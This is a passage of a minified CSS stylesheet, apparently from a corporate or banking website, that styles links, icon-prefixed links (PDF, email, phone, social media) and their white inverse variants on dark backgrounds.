li{display:inline-block;padding-right:10px}a.android-link:before,a.apple-link:before,a.blackberry-link:before,a.windows-link:before{content:"";background-size:100%;display:inline-block;width:20px;height:20px;margin-right:15px;vertical-align:text-bottom}.more-toggle span,.tooltip-trigger,button[class*=_open]{display:inline-block;color:#006AC3;text-decoration:none;margin:0;padding:0;background:0 0;border:none;border-radius:0}.more-toggle span:hover,.tooltip-trigger:hover,a:hover,button[class*=_open]:hover{text-decoration:underline}.banner.fw-bnr .more-toggle span,.banner.fw-bnr .tooltip-trigger,.banner.fw-bnr button[class*=_open],.bg-blue .more-toggle span,.bg-blue .tooltip-trigger,.bg-blue button[class*=_open],.bg-dark-blue .more-toggle span,.bg-dark-blue .tooltip-trigger,.bg-dark-blue button[class*=_open],.callout-blue .more-toggle span,.callout-blue .tooltip-trigger,.callout-blue button[class*=_open],.inverse .more-toggle span,.inverse .tooltip-trigger,.inverse button[class*=_open],.more-toggle .banner.fw-bnr span,.more-toggle .bg-blue span,.more-toggle .bg-dark-blue span,.more-toggle .callout-blue span,.more-toggle .inverse span,.more-toggle .section-blue span,.more-toggle .side-menu .side-menu-secondary-menu .secondary-menu-panels span,.more-toggle footer span,.section-blue .more-toggle span,.section-blue .tooltip-trigger,.section-blue button[class*=_open],.side-menu .side-menu-secondary-menu .secondary-menu-panels .more-toggle span,.side-menu .side-menu-secondary-menu .secondary-menu-panels .tooltip-trigger,.side-menu .side-menu-secondary-menu .secondary-menu-panels button[class*=_open],footer .more-toggle span,footer .tooltip-trigger,footer button[class*=_open]{color:#fff}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.accordion.app .panel .accordion-title-bar .accordion-edit:before,.advisor-icon.after.primary:after,.advisor-icon.after.secondary:after,.advisor-icon.after.tertiary:after,.advisor-icon.before.primary:before,.advisor-icon.before.secondary:before,.advisor-icon.before.tertiary:before,.advisor-link:before,.book-icon.after.primary:after,.book-icon.after.secondary:after,.book-icon.after.tertiary:after,.book-icon.before.primary:before,.book-icon.before.secondary:before,.book-icon.before.tertiary:before,.book-link:before,.branch-icon.after.primary:after,.branch-icon.after.secondary:after,.branch-icon.after.tertiary:after,.branch-icon.before.primary:before,.branch-icon.before.secondary:before,.branch-icon.before.tertiary:before,.branch-link:before,.calendar-icon.after.primary:after,.calendar-icon.after.secondary:after,.calendar-icon.after.tertiary:after,.calendar-icon.before.primary:before,.calendar-icon.before.secondary:before,.calendar-icon.before.tertiary:before,.calendar-link:before,.chat-icon.after.primary:after,.chat-icon.after.secondary:after,.chat-icon.after.tertiary:after,.chat-icon.before.primary:before,.chat-icon.before.secondary:before,.chat-icon.before.tertiary:before,.chat-link:before,.customer-service-icon.after.primary:after,.customer-service-icon.after.secondary:after,.customer-service-icon.after.tertiary:after,.customer-service-icon.before.primary:before,.customer-service-icon.before.secondary:before,.customer-service-icon.before.tertiary:before,.customer-service-link:before,.document-link:before,.edit-icon.after.primary:after,.edit-icon.after.secondary:after,.edit-icon.after.tertiary:after,.edit-icon.before.primary:before,.edit-icon.before.secondary:before,.edit-icon.before.tertiary:before,.edit-link:before,.email-icon.after.primary:after,.email-icon.after.secondary:after,.email-icon.after.tertiary:after,.email-icon.before.primary:before,.email-icon.before.secondary:before,.email-icon.before.tertiary:before,.email-link:before,.facebook-link:before,.fax-icon.after.primary:after,.fax-icon.after.secondary:after,.fax-icon.after.tertiary:after,.fax-icon.before.primary:before,.fax-icon.before.secondary:before,.fax-icon.before.tertiary:before,.fax-link:before,.gplus-link:before,.instagram-link:before,.linkedin-link:before,.locator-icon.after.primary:after,.locator-icon.after.secondary:after,.locator-icon.after.tertiary:after,.locator-icon.before.primary:before,.locator-icon.before.secondary:before,.locator-icon.before.tertiary:before,.locator-link:before,.pdf-link:before,.phone-icon.after.primary:after,.phone-icon.after.secondary:after,.phone-icon.after.tertiary:after,.phone-icon.before.primary:before,.phone-icon.before.secondary:before,.phone-icon.before.tertiary:before,.phone-link:before,.powerpoint-link:before,.profile-icon.after.primary:after,.profile-icon.after.secondary:after,.profile-icon.after.tertiary:after,.profile-icon.before.primary:before,.profile-icon.before.secondary:before,.profile-icon.before.tertiary:before,.profile-link:before,.secure-icon.after.primary:after,.secure-icon.after.secondary:after,.secure-icon.after.tertiary:after,.secure-icon.before.primary:before,.secure-icon.before.secondary:before,.secure-icon.before.tertiary:before,.secure-link:before,.spreadsheet-link:before,.standalone-document:after,.standalone-pdf:after,.standalone-powerpoint:after,.standalone-spreadsheet:after,.twitter-link:before,.youtube-link:before{display:inline-block;background-size:20px 20px;background-repeat:no-repeat;width:20px;height:20px;vertical-align:text-bottom}.email-share,.facebook-share,.gplus-share,.instagram-share,.linkedin-share,.twitter-share,.youtube-share,a.interactive-link:after{width:40px;height:40px}a.interactive-link:after{background-size:40px 40px!important;background-repeat:no-repeat;display:inline-block;vertical-align:middle}a,p>a{display:inline}a{color:#006AC3;text-decoration:none}a:hover span{text-decoration:inherit}.banner.fw-bnr a,.bg-blue a,.bg-dark-blue a,.callout-blue a,.inverse a,.section-blue a,.side-menu .side-menu-secondary-menu .secondary-menu-panels a,footer a{color:#fff}a:active,a:focus,a:visited{color:#006AC3;text-decoration:none}a>sup,p>a{text-decoration:underline}.banner.fw-bnr a:active,.banner.fw-bnr a:focus,.banner.fw-bnr a:visited,.bg-blue a:active,.bg-blue a:focus,.bg-blue a:visited,.bg-dark-blue a:active,.bg-dark-blue a:focus,.bg-dark-blue a:visited,.callout-blue a:active,.callout-blue a:focus,.callout-blue a:visited,.inverse a:active,.inverse a:focus,.inverse a:visited,.section-blue a:active,.section-blue a:focus,.section-blue a:visited,.side-menu .side-menu-secondary-menu .secondary-menu-panels a:active,.side-menu .side-menu-secondary-menu .secondary-menu-panels a:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels a:visited,footer a:active,footer a:focus,footer a:visited{color:#fff}a:focus{outline-offset:2px!important}a.standalone-link{display:inline-block;text-decoration:none;position:relative;padding-left:16px}.document-link,.pdf-link,.spreadsheet-link{padding-left:35px!important}a.standalone-link+a.standalone-link{margin-top:0}a.standalone-link:hover{text-decoration:underline}a.standalone-link:before{content:url(../images/ui/ui-chevron-right-blue.svg);position:absolute;left:0;top:.35em;display:inline-block;width:6px;height:10px;line-height:0}.text-center a.standalone-link:before{position:relative;top:-1px;margin-right:8px}.banner.fw-bnr a.standalone-link:before,.bg-blue a.standalone-link:before,.bg-dark-blue a.standalone-link:before,.callout-blue a.standalone-link:before,.inverse a.standalone-link:before,.section-blue a.standalone-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.standalone-link:before,footer a.standalone-link:before{content:url(../images/ui/ui-chevron-right-white.svg)}@media (max-width:639px){a.standalone-link:before{top:.4em}}a.standalone-link.display-inline:before{position:absolute;top:.3em}.document-link,a.goto-link{position:relative}.callout a.standalone-link{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout a.standalone-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout a.standalone-link{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout a.standalone-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout a.standalone-link{margin-top:20px;margin-bottom:20px}}.callout a.standalone-link:first-child{margin-top:0}.callout a.standalone-link:last-child{margin-bottom:0}a.goto-link:after{display:inline-block;vertical-align:text-bottom;width:20px;height:20px;margin-left:10px;content:url(../images/ui/ui-external-arrow-right-blue.svg)}@media all and (-ms-high-contrast:none){a.goto-link:after{vertical-align:text-top}}.banner.fw-bnr a.goto-link:after,.bg-blue a.goto-link:after,.bg-dark-blue a.goto-link:after,.callout-blue a.goto-link:after,.inverse a.goto-link:after,.section-blue a.goto-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.goto-link:after,footer a.goto-link:after{content:url(../images/ui/ui-external-arrow-right-white.svg)}.callout a.goto-link{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout a.goto-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout a.goto-link{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout a.goto-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout a.goto-link{margin-top:20px;margin-bottom:20px}}.callout a.goto-link:first-child{margin-top:0}.callout a.goto-link:last-child{margin-bottom:0}a.interactive-link:after{margin-left:10px;content:"";background-image:url(../images/icons/icon-forward-arrow.svg)}.banner.fw-bnr a.interactive-link:after,.bg-blue a.interactive-link:after,.bg-dark-blue a.interactive-link:after,.callout-blue a.interactive-link:after,.inverse a.interactive-link:after,.section-blue a.interactive-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.interactive-link:after,footer a.interactive-link:after{background-image:url(../images/icons/icon-forward-arrow-inverse.svg)}.callout a.interactive-link{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout a.interactive-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout a.interactive-link{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout a.interactive-link{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout a.interactive-link{margin-top:20px;margin-bottom:20px}}.callout a.interactive-link:first-child{margin-top:0}.callout a.interactive-link:last-child{margin-bottom:0}a.print-link:after{display:inline-block;width:20px;height:20px;margin-left:10px;content:url(../images/icons/icon-print.svg);vertical-align:middle}.banner.fw-bnr a.print-link:after,.bg-blue a.print-link:after,.bg-dark-blue a.print-link:after,.callout-blue a.print-link:after,.inverse a.print-link:after,.section-blue a.print-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.print-link:after,footer a.print-link:after{content:url(../images/icons/icon-print-inverse.svg)}a.icon-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.document-link,.pdf-link,.powerpoint-link,.spreadsheet-link{display:inline-block}@media (min-width:639px) and (max-width:1200px){a.icon-link{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){a.icon-link{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign a.icon-link{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign a.icon-link{margin-bottom:30px}}a.icon-link:last-child{margin-bottom:0}a.icon-link img{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}a.android-link:before{background:url(../images/icons/icon-android-logo-blue.svg) no-repeat}.banner.fw-bnr a.android-link:before,.bg-blue a.android-link:before,.bg-dark-blue a.android-link:before,.callout-blue a.android-link:before,.inverse a.android-link:before,.section-blue a.android-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.android-link:before,footer a.android-link:before{background-image:url(../images/icons/icon-android-logo-white.svg)}a.apple-link:before{background:url(../images/icons/icon-apple-logo-blue.svg) no-repeat}.banner.fw-bnr a.apple-link:before,.bg-blue a.apple-link:before,.bg-dark-blue a.apple-link:before,.callout-blue a.apple-link:before,.inverse a.apple-link:before,.section-blue a.apple-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.apple-link:before,footer a.apple-link:before{background-image:url(../images/icons/icon-apple-logo-white.svg)}a.windows-link:before{background:url(../images/icons/icon-windows-logo-blue.svg) no-repeat}.banner.fw-bnr a.windows-link:before,.bg-blue a.windows-link:before,.bg-dark-blue a.windows-link:before,.callout-blue a.windows-link:before,.inverse a.windows-link:before,.section-blue a.windows-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.windows-link:before,footer a.windows-link:before{background-image:url(../images/icons/icon-windows-logo-white.svg)}a.blackberry-link:before{background:url(../images/icons/icon-blackberry-logo-blue.svg) no-repeat}.banner.fw-bnr a.blackberry-link:before,.bg-blue a.blackberry-link:before,.bg-dark-blue a.blackberry-link:before,.callout-blue a.blackberry-link:before,.inverse a.blackberry-link:before,.section-blue a.blackberry-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.blackberry-link:before,footer a.blackberry-link:before{background-image:url(../images/icons/icon-blackberry-logo-white.svg)}.document-link:before{content:url(../images/icons/icon-document.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .document-link:before,.bg-blue .document-link:before,.bg-dark-blue .document-link:before,.callout-blue .document-link:before,.inverse .document-link:before,.section-blue .document-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .document-link:before,footer .document-link:before{content:url(../images/icons/icon-document-inverse.svg)}.pdf-link{position:relative}.pdf-link:before{content:url(../images/icons/icon-pdf.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .pdf-link:before,.bg-blue .pdf-link:before,.bg-dark-blue .pdf-link:before,.callout-blue .pdf-link:before,.inverse .pdf-link:before,.section-blue .pdf-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .pdf-link:before,footer .pdf-link:before{content:url(../images/icons/icon-pdf-inverse.svg)}.spreadsheet-link{position:relative}.spreadsheet-link:before{content:url(../images/icons/icon-spreadsheet.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.branch-link,.powerpoint-link{position:relative;padding-left:35px!important}.banner.fw-bnr .spreadsheet-link:before,.bg-blue .spreadsheet-link:before,.bg-dark-blue .spreadsheet-link:before,.callout-blue .spreadsheet-link:before,.inverse .spreadsheet-link:before,.section-blue .spreadsheet-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .spreadsheet-link:before,footer .spreadsheet-link:before{content:url(../images/icons/icon-spreadsheet-inverse.svg)}.powerpoint-link:before{content:url(../images/icons/icon-powerpoint.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .powerpoint-link:before,.bg-blue .powerpoint-link:before,.bg-dark-blue .powerpoint-link:before,.callout-blue .powerpoint-link:before,.inverse .powerpoint-link:before,.section-blue .powerpoint-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .powerpoint-link:before,footer .powerpoint-link:before{content:url(../images/icons/icon-powerpoint-inverse.svg)}.standalone-document:after{margin-left:15px;content:url(../images/icons/icon-document.svg)}.banner.fw-bnr .standalone-document:after,.bg-blue .standalone-document:after,.bg-dark-blue .standalone-document:after,.callout-blue .standalone-document:after,.inverse .standalone-document:after,.section-blue .standalone-document:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-document:after,footer .standalone-document:after{content:url(../images/icons/icon-document-inverse.svg)}.standalone-pdf:after{margin-left:15px;content:url(../images/icons/icon-pdf.svg)}.banner.fw-bnr .standalone-pdf:after,.bg-blue .standalone-pdf:after,.bg-dark-blue .standalone-pdf:after,.callout-blue .standalone-pdf:after,.inverse .standalone-pdf:after,.section-blue .standalone-pdf:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-pdf:after,footer .standalone-pdf:after{content:url(../images/icons/icon-pdf-inverse.svg)}.standalone-spreadsheet:after{margin-left:15px;content:url(../images/icons/icon-spreadsheet.svg)}.banner.fw-bnr .standalone-spreadsheet:after,.bg-blue .standalone-spreadsheet:after,.bg-dark-blue .standalone-spreadsheet:after,.callout-blue .standalone-spreadsheet:after,.inverse .standalone-spreadsheet:after,.section-blue .standalone-spreadsheet:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-spreadsheet:after,footer .standalone-spreadsheet:after{content:url(../images/icons/icon-spreadsheet-inverse.svg)}.standalone-powerpoint:after{margin-left:15px;content:url(../images/icons/icon-powerpoint.svg)}.externalsite-link.icon-link span:after,.externalsite-link:after,.newwindow-link.icon-link span:after,.newwindow-link:after{width:15px;height:15px;margin-left:10px;display:inline-block}.banner.fw-bnr .standalone-powerpoint:after,.bg-blue .standalone-powerpoint:after,.bg-dark-blue .standalone-powerpoint:after,.callout-blue .standalone-powerpoint:after,.inverse .standalone-powerpoint:after,.section-blue .standalone-powerpoint:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-powerpoint:after,footer .standalone-powerpoint:after{content:url(../images/icons/icon-powerpoint-inverse.svg)}.externalsite-link:after{content:url(../images/ui/ui-externalsite-blue.svg)}.banner.fw-bnr .externalsite-link:after,.bg-blue .externalsite-link:after,.bg-dark-blue .externalsite-link:after,.callout-blue .externalsite-link:after,.inverse .externalsite-link:after,.section-blue .externalsite-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link:after,footer .externalsite-link:after{content:url(../images/ui/ui-externalsite-white.svg)}.externalsite-link.icon-link:after{content:none}.externalsite-link.icon-link span:after{content:url(../images/ui/ui-externalsite-blue.svg)}.banner.fw-bnr .externalsite-link.icon-link span:after,.bg-blue .externalsite-link.icon-link span:after,.bg-dark-blue .externalsite-link.icon-link span:after,.callout-blue .externalsite-link.icon-link span:after,.inverse .externalsite-link.icon-link span:after,.section-blue .externalsite-link.icon-link span:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link.icon-link span:after,footer .externalsite-link.icon-link span:after{content:url(../images/ui/ui-externalsite-white.svg)}.newwindow-link:after{content:url(../images/ui/ui-newwindow-blue.svg)}.banner.fw-bnr .newwindow-link:after,.bg-blue .newwindow-link:after,.bg-dark-blue .newwindow-link:after,.callout-blue .newwindow-link:after,.inverse .newwindow-link:after,.section-blue .newwindow-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link:after,footer .newwindow-link:after{content:url(../images/ui/ui-newwindow-white.svg)}.newwindow-link.icon-link:after{content:none}.newwindow-link.icon-link span:after{content:url(../images/ui/ui-newwindow-blue.svg)}.banner.fw-bnr .newwindow-link.icon-link span:after,.bg-blue .newwindow-link.icon-link span:after,.bg-dark-blue .newwindow-link.icon-link span:after,.callout-blue .newwindow-link.icon-link span:after,.inverse .newwindow-link.icon-link span:after,.section-blue .newwindow-link.icon-link span:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link.icon-link span:after,footer .newwindow-link.icon-link span:after{content:url(../images/ui/ui-newwindow-white.svg)}.branch-link{display:inline-block}.branch-link:before{content:"";background-image:url(../images/icons/icon-branch.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.book-link:before,.chat-link:before{-webkit-transform:translate(0,12%);left:0;content:""}.banner.fw-bnr .branch-link:before,.bg-blue .branch-link:before,.bg-dark-blue .branch-link:before,.callout-blue .branch-link:before,.inverse .branch-link:before,.section-blue .branch-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .branch-link:before,footer .branch-link:before{background-image:url(../images/icons/icon-branch-inverse.svg)}.chat-link{position:relative;padding-left:35px!important;display:inline-block}.chat-link:before{background-image:url(../images/icons/icon-chat.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .chat-link:before,.bg-blue .chat-link:before,.bg-dark-blue .chat-link:before,.callout-blue .chat-link:before,.inverse .chat-link:before,.section-blue .chat-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .chat-link:before,footer .chat-link:before{background-image:url(../images/icons/icon-chat-inverse.svg)}.book-link{position:relative;padding-left:35px!important;display:inline-block}.book-link:before{background-image:url(../images/icons/icon-book.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .book-link:before,.bg-blue .book-link:before,.bg-dark-blue .book-link:before,.callout-blue .book-link:before,.inverse .book-link:before,.section-blue .book-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .book-link:before,footer .book-link:before{background-image:url(../images/icons/icon-book-inverse.svg)}.advisor-link{position:relative;padding-left:35px!important;display:inline-block}.advisor-link:before{content:"";background-image:url(../images/icons/icon-advisor.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .advisor-link:before,.bg-blue .advisor-link:before,.bg-dark-blue .advisor-link:before,.callout-blue .advisor-link:before,.inverse .advisor-link:before,.section-blue .advisor-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .advisor-link:before,footer .advisor-link:before{background-image:url(../images/icons/icon-advisor-inverse.svg)}.email-link{position:relative;padding-left:35px!important;display:inline-block}.email-link:before{content:"";background-image:url(../images/icons/icon-email.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .email-link:before,.bg-blue .email-link:before,.bg-dark-blue .email-link:before,.callout-blue .email-link:before,.inverse .email-link:before,.section-blue .email-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-link:before,footer .email-link:before{background-image:url(../images/icons/icon-email-inverse.svg)}.locator-link{position:relative;padding-left:35px!important;display:inline-block}.locator-link:before{content:"";background-image:url(../images/icons/icon-locator.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .locator-link:before,.bg-blue .locator-link:before,.bg-dark-blue .locator-link:before,.callout-blue .locator-link:before,.inverse .locator-link:before,.section-blue .locator-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .locator-link:before,footer .locator-link:before{background-image:url(../images/icons/icon-locator-inverse.svg)}.phone-link{position:relative;padding-left:35px!important;display:inline-block}.phone-link:before{content:"";background-image:url(../images/icons/icon-phone.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.profile-link:before,.secure-link:before{-webkit-transform:translate(0,12%);content:"";left:0}.banner.fw-bnr .phone-link:before,.bg-blue .phone-link:before,.bg-dark-blue .phone-link:before,.callout-blue .phone-link:before,.inverse .phone-link:before,.section-blue .phone-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .phone-link:before,footer .phone-link:before{background-image:url(../images/icons/icon-phone-inverse.svg)}.profile-link{position:relative;padding-left:35px!important;display:inline-block}.profile-link:before{background-image:url(../images/icons/icon-profile.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .profile-link:before,.bg-blue .profile-link:before,.bg-dark-blue .profile-link:before,.callout-blue .profile-link:before,.inverse .profile-link:before,.section-blue .profile-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .profile-link:before,footer .profile-link:before{background-image:url(../images/icons/icon-profile-inverse.svg)}.secure-link{position:relative;padding-left:35px!important;display:inline-block}.secure-link:before{background-image:url(../images/icons/icon-secure.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .secure-link:before,.bg-blue .secure-link:before,.bg-dark-blue .secure-link:before,.callout-blue .secure-link:before,.inverse .secure-link:before,.section-blue .secure-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .secure-link:before,footer .secure-link:before{background-image:url(../images/icons/icon-secure-inverse.svg)}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.edit-link{position:relative;padding-left:35px!important;display:inline-block}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.accordion.app .panel .accordion-title-bar .accordion-edit:before,.edit-link:before{content:"";background-image:url(../images/icons/icon-edit.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.accordion.app .accordion-panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .bg-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .callout-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .inverse .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .section-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar footer .accordion-edit:before,.accordion.app .panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,.accordion.app .panel .accordion-title-bar .bg-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .callout-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .inverse .accordion-edit:before,.accordion.app .panel .accordion-title-bar .section-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,.accordion.app .panel .accordion-title-bar footer .accordion-edit:before,.banner.fw-bnr .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.banner.fw-bnr .accordion.app .panel .accordion-title-bar .accordion-edit:before,.banner.fw-bnr .edit-link:before,.bg-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.bg-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.bg-blue .edit-link:before,.bg-dark-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.bg-dark-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.bg-dark-blue .edit-link:before,.callout-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.callout-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.callout-blue .edit-link:before,.inverse .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.inverse .accordion.app .panel .accordion-title-bar .accordion-edit:before,.inverse .edit-link:before,.section-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.section-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.section-blue .edit-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .panel .accordion-title-bar .accordion-edit:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .edit-link:before,footer .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,footer .accordion.app .panel .accordion-title-bar .accordion-edit:before,footer .edit-link:before{background-image:url(../images/icons/icon-edit-inverse.svg)}.calendar-link{position:relative;padding-left:35px!important;display:inline-block}.calendar-link:before{content:"";background-image:url(../images/icons/icon-calendar.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .calendar-link:before,.bg-blue .calendar-link:before,.bg-dark-blue .calendar-link:before,.callout-blue .calendar-link:before,.inverse .calendar-link:before,.section-blue .calendar-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .calendar-link:before,footer .calendar-link:before{background-image:url(../images/icons/icon-calendar-inverse.svg)}.fax-link{position:relative;padding-left:35px!important;display:inline-block}.fax-link:before{content:"";background-image:url(../images/icons/icon-fax.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .fax-link:before,.bg-blue .fax-link:before,.bg-dark-blue .fax-link:before,.callout-blue .fax-link:before,.inverse .fax-link:before,.section-blue .fax-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .fax-link:before,footer .fax-link:before{background-image:url(../images/icons/icon-fax-inverse.svg)}.customer-service-link{position:relative;padding-left:35px!important;display:inline-block}.customer-service-link:before{content:"";background-image:url(../images/icons/icon-customer-service.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .customer-service-link:before,.bg-blue .customer-service-link:before,.bg-dark-blue .customer-service-link:before,.callout-blue .customer-service-link:before,.inverse .customer-service-link:before,.section-blue .customer-service-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .customer-service-link:before,footer .customer-service-link:before{background-image:url(../images/icons/icon-customer-service-inverse.svg)}.facebook-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-facebook-master-blue.svg)}.banner.fw-bnr .facebook-link:before,.bg-blue .facebook-link:before,.bg-dark-blue .facebook-link:before,.callout-blue .facebook-link:before,.inverse .facebook-link:before,.section-blue .facebook-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-link:before,footer .facebook-link:before{background-image:url(../images/social/scl-facebook-master-white.svg)}.gplus-link:before{margin-right:15px;content:"";background-image:url(../images/social/scl-gplus-master-blue.svg)}.banner.fw-bnr .gplus-link:before,.bg-blue .gplus-link:before,.bg-dark-blue .gplus-link:before,.callout-blue .gplus-link:before,.inverse .gplus-link:before,.section-blue .gplus-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-link:before,footer 